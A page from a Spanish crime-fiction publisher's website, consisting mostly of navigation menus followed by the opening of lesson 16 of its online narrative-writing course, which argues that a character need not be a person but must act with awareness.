	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-453"><a href="https://realnoirediciones.com/real-noir-se-presenta-esta-semana-en-mancha-negra/">Real Noir se presenta esta semana en Mancha Negra</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-220"><a href="https://realnoirediciones.com/nace-mancha-negra-un-festival-en-busca-de-nuevos-lectores/">Nace «Mancha Negra», un festival en busca de nuevos lectores</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-367"><a href="https://realnoirediciones.com/en-mayo-guillermo-orsi/">Guillermo Orsi: novela negra en Real Noir</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://realnoirediciones.com/charo-gonzalez-sin-ella-no-hay-festival-noir/">Charo González, sin ella no hay festival noir</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-336"><a href="https://realnoirediciones.com/javier-hernandez-gana-el-i-premio-internacional-de-novela-policial-adarve-negra/">Javier Hernández gana el I Premio Internacional de Novela Policial Adarve Negra</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://realnoirediciones.com/el-detective-necesario-2/">EL DETECTIVE NECESARIO</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-226"><a href="https://realnoirediciones.com/1-el-heroe-imposible/">1. Novela negra del héroe imposible</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-217"><a href="https://realnoirediciones.com/2-balas-capas-y-kriptonita/">2.Balas, capas y kriptonita</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-257"><a href="https://realnoirediciones.com/3-con-y-sin-pipa/">3. Con y sin pipa: negra clásica</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-256"><a href="https://realnoirediciones.com/4-novela-negra-novela-de-personajes/">4. Novela negra, novela de personajes</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-468"><a href="https://realnoirediciones.com/el-detective-necesario-a-mucha-honra/">5.A Mucha honra</a></li>
	<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1351"><a href="https://realnoirediciones.com/6-maigret-el-detective-tranquilo/">6. Maigret, el detective tranquilo</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#">¿Quién mató a quién?</a>
<ul class="sub-menu">
	<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2639"><a href="https://realnoirediciones.com/daniel-hernandez-chambers-debut-de-lujo-en-el-genero-negro/">Daniel Hernández Chambers, debut de lujo en el género negro</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2626"><a href="https://realnoirediciones.com/miguel-vargas-roman-novela-negra-y-niebla/">Miguel Vargas Román, novela negra y niebla</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2617"><a href="https://realnoirediciones.com/carol-de-las-heras-entender-al-asesino/">Carol de las Heras, entender al asesino</a></li>
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2584"><a href="https://realnoirediciones.com/juan-angulo-24-horas-al-dia-pensando-en-novela/">Juan Angulo, 24 horas al día pensando en novela</a></li>
	<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2564"><a href="https://realnoirediciones.com/victor-claudin-novela-negra-y-biogarfia/">Víctor Claudín, novela negra y biografía</a></li>
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2548"><a href="https://realnoirediciones.com/enrique-botella-y-el-trhiller-judicial/">Enrique Botella y el Trhiller judicial</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1811"><a href="https://realnoirediciones.com/arantxa-portabales/">Arantza Portabales</a></li>
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1809"><a href="https://realnoirediciones.com/leticia-sierra-dorado-salvada-por-la-novela-negra/">Leticia Sierra Dorado, «salvada» por la novela negra</a></li>
	<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1745"><a href="https://realnoirediciones.com/eduardo-fernan-lopez-sangre-nueva-en-la-novela-negra/">Eduardo Fernán-López, sangre nueva en la novela negra</a></li>
	<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1732"><a href="https://realnoirediciones.com/may-r-ayamonte-novela-negra-con-fondo-social/">May R. Ayamonte, novela negra con fondo social</a></li>
	<li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1648"><a href="https://realnoirediciones.com/jordi-llobregat/">Jordi Llobregat</a></li>
	<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1646"><a href="https://realnoirediciones.com/carlos-bassas-del-rey-novela-negra-y-samurai/">Carlos Bassas del Rey, novela negra y samurai</a></li>
	<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://realnoirediciones.com/luis-rosso-sangre-nueva-para-la-novela-negra/">Luis Rosso, sangre nueva para la novela negra</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://realnoirediciones.com/1388-2/">Guillermo Roz, la novela negra no se rinde</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1336"><a href="https://realnoirediciones.com/rosa-ribas-novelisticamente-peligrosa/">Rosa Ribas, novelísticamente peligrosa</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1315"><a href="https://realnoirediciones.com/jose-carlos-somoza-el-misterio-original/">José Carlos Somoza, el misterio original</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1300"><a href="https://realnoirediciones.com/1294-2/">Empar Fernández: toda novela negra tiene una historia</a></li>
	<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1275"><a href="https://realnoirediciones.com/marcelo-lujan-el-lado-oscuro-de-la-novela-negra/">Marcelo Luján, el lado oscuro de la novela negra</a></li>
	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://realnoirediciones.com/mariano-sanchez-soler-la-novela-negra-sin-concesiones/">Mariano Sánchez Soler, La novela negra sin concesiones</a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://realnoirediciones.com/jose-luis-munoz-no-hay-finales-felices/">José Luis Muñoz: ” no hay finales felices”</a></li>
	<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-963"><a href="https://realnoirediciones.com/jordu-ledesma-novela/">Jordi Ledesma: Novela negra de Barcelona al mundo</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-786"><a href="https://realnoirediciones.com/marta-prieto-debut-de-lujo-en-la-novela-negra/">Marta Prieto, debut de lujo en la novela negra</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-776"><a href="https://realnoirediciones.com/benito-olmo-la-novela-negra-clasica-y-actual/">Benito Olmo, la novela negra clásica y actual</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-556"><a href="https://realnoirediciones.com/martin-solares/">Martín Solares. Novela negra en su punto</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-543"><a href="https://realnoirediciones.com/caludio-cerdan/">Claudio Cerdán. Novela negra con premio</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-549"><a href="https://realnoirediciones.com/martin-solares/">Martín Solares. Novela negra en su punto</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-525"><a href="https://realnoirediciones.com/paco-gomez-escribano/">Novela negra imprescindible. Paco Gómez Escribano</a></li>
	<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-502"><a href="https://realnoirediciones.com/marto-pariente/">Marto Pariente: Novela negra distinta</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-475"><a href="https://realnoirediciones.com/boris-quercia/">Boris Quercia: tres novelas negras imprescindibles</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-423"><a href="https://realnoirediciones.com/monica-rouanet/">Monica Rouanet. Pedagogía y novela negra</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-374"><a href="https://realnoirediciones.com/juamn-guinot/">Juan Guinot: novela negra y otras literaturas</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://realnoirediciones.com/quien-mato-a-quien/">IVÁN FARÍAS</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://realnoirediciones.com/graziella-moreno/">GRAZIELLA MORENO</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://realnoirediciones.com/javier-marquez-sanchez/">Javier Márquez Sánchez. Novelista en blanco y negra</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-261"><a href="https://realnoirediciones.com/claudia-pineiro/">Claudia Piñeiro: en busca de la novela negra perdida</a></li>
</ul>
</li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://realnoirediciones.com/tienda/">Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://realnoirediciones.com/carrito/">Carrito</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://realnoirediciones.com/mi-cuenta/">Mi cuenta</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://realnoirediciones.com/finalizar-compra/">Finalizar compra</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-93"><a href="https://realnoirediciones.com/curso-de-narrativa/">CURSO DE NARRATIVA</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-908"><a href="https://realnoirediciones.com/curso-de-narrativa-primera-parte/">Curso de narrativa. Primera parte</a>
	<ul class="sub-menu">
		<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-1/">Curso de narrativa. Clase 1</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-537"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-2/">Curso de narrativa. Clase 2</a></li>
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-559"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-3/">Curso de narrativa. Clase 3</a></li>
		<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-4/">Curso de narrativa. Clase 4</a></li>
		<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-690"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-5/">Curso de narrativa. Clase 5</a></li>
		<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-697"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-6/">Curso de narrativa. Clase 6</a></li>
		<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-733"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-7/">Curso de narrativa. Clase 7</a></li>
		<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-8/">Curso de narrativa. Clase 8</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-912"><a href="https://realnoirediciones.com/curso-de-narrativa-segunda-parte/">Curso de narrativa. Segunda parte</a>
	<ul class="sub-menu">
		<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-9/">Curso de narrativa. Clase 9</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-10/">Curso de narrativa. Clase 10</a></li>
		<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-11/">Curso de narrativa. Clase 11</a></li>
		<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-12/">Curso de narrativa. Clase 12</a></li>
	</ul>
</li>
	<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-916"><a href="https://realnoirediciones.com/curso-de-narrativa-tercera-parte/">Curso de Narrativa. Tercera parte</a>
	<ul class="sub-menu">
		<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-13/">Curso de narrativa. Clase 13</a></li>
		<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2058"><a href="https://realnoirediciones.com/la-reentre-comienza-con-lluvia-de-niquel/">La reentré comienza con Lluvia de níquel</a></li>
		<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-14/">Curso de narrativa. Clase 14</a></li>
		<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-15/">Curso de narrativa. Clase 15</a></li>
	</ul>
</li>
	<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-919"><a href="https://realnoirediciones.com/curso-de-narrativa-cuarta-parte/">Curso de narrativa. Cuarta parte</a>
	<ul class="sub-menu">
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-843 current_page_item menu-item-846"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-16/" aria-current="page">Curso de narrativa. Clase 16</a></li>
		<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-17/">Curso de narrativa. Clase 17</a></li>
		<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-18/">Curso de narrativa. Clase 18</a></li>
		<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-19/">Curso de narrativa. Clase 19</a></li>
		<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-20/">Curso de narrativa. Clase 20</a></li>
	</ul>
</li>
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-285"><a href="https://realnoirediciones.com/como-escribir-novela-negra/">Cómo escribir novela negra</a></li>
	<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://realnoirediciones.com/evaluacion-del-curso-de-narrativa/">EVALUACIÓN DEL CURSO DE NARRATIVA</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208"><a href="#">Mentes criminales</a>
<ul class="sub-menu">
	<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1738"><a href="https://realnoirediciones.com/la-novela-negra-hoy-segun-victor-claudin/">La novela negra hoy, según Víctor Claudín</a></li>
	<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2547"><a href="https://realnoirediciones.com/enrique-botella-y-el-trhiller-judicial/">Enrique Botella y el Trhiller judicial</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2692"><a href="https://realnoirediciones.com/unas-notas-sobre-novela-negra-de-un-lector-friki-ii/">Unas notas sobre novela negra de un lector friki (II)</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2633"><a href="https://realnoirediciones.com/unas-notas-sobre-novela-negra-de-un-lector-friki-i/">Unas notas sobre novela negra de un lector friki (I)</a></li>
	<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2257"><a href="https://realnoirediciones.com/jose-luis-munoz-premiado-por-su-trayectoria-literaria/">José Luis Muñóz, premiado por su trayectoria literaria</a></li>
	<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1949"><a href="https://realnoirediciones.com/mi-no-cena-con-camilleri/">Mi no-cena con Camilleri</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1997"><a href="https://especialistasendepresion.com/">Psicólogos Chamartín</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a href="https://realnoirediciones.com/premios-de-novela-historica/">Premios de novela histórica</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1872"><a href="https://realnoirediciones.com/la-novela-negra-hoy-por-victor-claudin/">La novela negra hoy, Por Víctor Claudín</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1864"><a href="https://realnoirediciones.com/la-novela-negra-actual-eduardo-fernan-lopez/">LA NOVELA NEGRA ACTUAL (Eduardo Fernán-López.)</a></li>
	<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1826"><a href="https://realnoirediciones.com/mitos-sobre-la-escritura-personajes-con-vida-propia/">Mitos sobre la escritura: Personajes con vida propia</a></li>
	<li id="menu-item-2154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2154"><a href="https://realnoirediciones.com/los-transtorios-ganadora-del-primer-concurso-puerto-negro-publicada-en-chile-y-en-espana/">Los Transtorios, ganadora del  primer concurso “Puerto Negro”, publicada en Chile y en España</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1666"><a href="https://realnoirediciones.com/para-acabar-de-una-vez-por-todas-con-los-debates-que-es-y-que-no-es-novela-negra/">Para acabar de una vez por todas con los debates: ¿Qué es y qué no es novela negra?</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1225"><a href="https://realnoirediciones.com/chaurobin-wood-se-nos-murio-la-aventura/">Chau,Robin Wood (se nos murió la aventura)</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-972"><a href="https://realnoirediciones.com/mar-behm-el-genio-de-lo-inesperado/">Mar Behm, El genio de lo inesperado</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://realnoirediciones.com/claudia-pineiro-y-los-dos-compromisos/">Claudia Piñeiro y los dos compromisos</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-492"><a href="https://realnoirediciones.com/la-lista-negra-1/">LISTADO DE AUTORES IMPRESCINDIBLES DE NOVELA NEGRA</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-363"><a href="https://realnoirediciones.com/p-d-james-y-las-claves-del-genero/">P.D. James y las claves de la novela negra</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://realnoirediciones.com/nuestros-libros/">Nuestros Libros de novela negra</a>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://realnoirediciones.com/batalla/">Batalla</a></li>
	<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1971"><a href="https://realnoirediciones.com/batalla-una-novela-negra-sin-concesiones/">«Batalla», una novela negra sin concesiones</a></li>
	<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1833"><a href="https://realnoirediciones.com/esther-abellan-lo-nuevo-de-real-noir/">Esther Abellán: lo nuevo de Real Noir</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1175"><a href="https://realnoirediciones.com/los-nudos-invisibles-cuba-de-cerca-y-lejos/">Los nudos invisibles, Cuba de cerca y lejos</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-515"><a href="https://realnoirediciones.com/en-julio-la-inauguracion-de-maria-ines-krimer/">La inauguración, la última novela negra de María Inés Krimer</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://realnoirediciones.com/un-plan-perfecto/">Un plan perfecto</a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://realnoirediciones.com/los-nudos-invisibles/">Los nudos invisibles</a></li>
	<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://realnoirediciones.com/la-inauguracion/">La inauguración</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-344"><a href="https://realnoirediciones.com/a-proposito-de-un-plan-perfecto/">A propósito de Un plan perfecto</a></li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="https://realnoirediciones.com/editoriales-que-aceptan-manuscritos">Enviar Manuscrito</a></li>
<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2741"><a href="https://realnoirediciones.com/unas-notas-sobre-novela-negra-de-un-lector-friki-iii/">Unas notas sobre novela negra de un lector friki (III)</a></li>
</ul>						</nav>
					
					<a href="https://realnoirediciones.com/carrito/" class="et-cart-info">
				<span></span>
			</a>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">


			
				<article id="post-843" class="post-843 page type-page status-publish has-post-thumbnail hentry">

				
					<h1 class="entry-title main_title">Curso de narrativa. Clase 16</h1>
				
				
					<div class="entry-content">
					<h2><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://realnoirediciones.com/curso-de-narrativa/"><strong>ÍNDICE DE CONTENIDOS DEL CURSO COMPLETO</strong></a></span></h2>
<ul>
<li><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://realnoirediciones.com/curso-de-narrativa-clase-1/">CURSO DE NARRATIVA. PRIMERA PARTE.  CLASE 1: LAS 5 PREGUNTAS</a></span></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-2/"><span style="color: #0000ff;">CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 2: LA ESTRUCTURA</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-3/"><span style="color: #0000ff;">CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 3: ESCRIBIR SOBRE LO CONOCIDO</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-4/"><span style="color: #0000ff;">CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 4: ¿MAPA O BRÚJULA?</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-5/"><span style="color: #0000ff;">CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 5: DE LA IDEA AL PAPEL</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-6/"><span style="color: #0000ff;">CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 6: ¿DÓNDE ENCONTRAR TEMAS?</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-7/"><span style="color: #0000ff;">CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 7: LOS 5 SÍ</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-8/"><span style="color: #0000ff;">CURSO DE NARRATIVA. PRIMERA PARTE. CLASE 8: LOS NÚCLEOS NARRATIVOS</span></a></li>
<li><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://realnoirediciones.com/curso-de-narrativa-clase-9/">CURSO DE NARRATIVA. SEGUNDA PARTE. CLASE 9: LA PRIMERA PERSONA</a></span></li>
<li><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://realnoirediciones.com/curso-de-narrativa-clase-10/">CURSO DE NARRATIVA. SEGUNDA PARTE. CLASE 10: LA TERCERA PERSONA</a></span></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-11/"><span style="color: #0000ff;">CURSO DE NARRATIVA. SEGUNDA PARTE. CLASE 11: EL NARRADOR Y LA OMNISCENCIA</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-12/"><span style="color: #0000ff;">CURSO DE NARRATIVA. SEGUNDA PARTE. CLASE 12: DE TÚ A TÚ</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-13/"><span style="color: #0000ff;">CURSO DE NARRATIVA. TERCERA PARTE. CLASE 13: ERRORES MÁS FRECUENTES</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-14/"><span style="color: #0000ff;">CURSO DE NARRATIVA. TERCERA PARTE. CLASE 14: MÁS ERRORES FRECUENTES</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-15/"><span style="color: #0000ff;">CURSO DE NARRATIVA. TERCERA PARTE. CLASE 15: Y MÁS ERRORES A EVITAR</span></a></li>
<li><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://realnoirediciones.com/curso-de-narrativa-clase-16/">CURSO DE NARRATIVA. CUARTA PARTE. CLASE 16: EL PERSONAJE, REY DEL RELATO</a></span></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-17/"><span style="color: #0000ff;">CURSO DE NARRATIVA. CUARTA PARTE. CLASE 17: CÓMO NACE EL PERSONAJE</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-18/"><span style="color: #0000ff;">CURSO DE NARRATIVA. CUARTA PARTE. CLASE 18: ARGUMENTO Y TRAMA</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-19/"><span style="color: #0000ff;">CURSO DE NARRATIVA. CUARTA PARTE. CLASE 19: EL MITO  DE CREAR «A  PARTIR DE LA NADA»</span></a></li>
<li><a href="https://realnoirediciones.com/curso-de-narrativa-clase-20/"><span style="color: #0000ff;">CURSO DE NARRATIVA. CUARTA PARTE. CLASE 20: EL DIÁLOGO</span></a></li>
<li><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://realnoirediciones.com/como-escribir-novela-negra/">CURSO DE NARRATIVA. ANEXO I: CÓMO ESCRIBIR NOVELA NEGRA</a></span></li>
<li><a href="https://realnoirediciones.com/test-de-evaluacion-del-curso/"><span style="color: #0000ff;">CURSO DE NARRATIVA. TEST DE EVALUACIÓN</span></a></li>
</ul>
<p>&nbsp;</p>
<h2><strong><span style="color: #800080;">CLASE 16: EL PERSONAJE, REY DEL RELATO</span></strong></h2>
<p><span style="color: #000000;">Un personaje no es una persona, incluso cuando nos basemos en ella para construirlo, o tomemos elementos de su carácter para crear un personalidad diferente. De hecho, desde los comienzos de la literatura, sobran los ejemplos de animales u objetos que pueden funcionar como personajes.  Allí están, para demostrarlo, la fábulas de <strong>Esopo</strong>, o el cuento de<strong> Pinocho</strong>, de <strong>Carlo Collodi</strong>, protagonizado por un muñeco de madera.</span></p>
<p><span style="color: #000000;">En resumen, que un personaje no siempre es una persona, pero siempre tiene personalidad, o al menos conciencia de lo que hace. Porque un personaje HACE, realiza acciones que logran mover la historia. Hace y SABE que lo hace.</span></p>
<p><span style="color: #000000;">Nosotros convertimos a esa entidad en personaje, al darle la posibilidad de  realizar determinadas acciones de modo consciente. Una bala en la recámara de un arma, aunque tenga un papel decisivo en la historia que contamos, no es un personaje, salvo que la dotemos de cierto grado de conciencia. Si la bala piensa en su función, o la ignora pero se pregunta por ella, ya es un personaje.</span></p>
